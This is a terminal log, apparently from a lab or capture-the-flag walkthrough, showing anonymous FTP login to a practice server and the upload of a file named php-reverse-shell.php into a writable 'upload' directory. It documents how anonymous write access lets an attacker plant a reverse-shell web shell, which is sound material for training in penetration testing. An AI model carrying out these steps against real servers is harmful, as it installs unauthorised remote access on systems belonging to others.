 $ ftp 192.168.43.142
Connected to 192.168.43.142.
220 The Good Tech Inc. FTP Server
Name (192.168.43.142:xena): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> bin
200 Type set to I
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x   2 ftp      ftp          4096 Jan  6  2019 download
drwxrwxr-x   2 ftp      ftp          4096 Jan 10  2019 upload
-rw-r--r--   1 0        0             407 Jun 10 02:30 version_control
Home
226 Transfer complete
ftp> cd upload
250 CWD command successful
ftp> send php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful
150 Opening BINARY mode data connection for php-reverse-shell.php
226 Transfer complete
5495 bytes sent in 0.00 secs (40.6236 MB/s)
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rwxrwxr-x   1 ftp      ftp         10301 Jun 10 03:51 directory
-rw-r--r--   1 ftp      ftp          5495 Jun 10 03:51 php-reverse-shell.php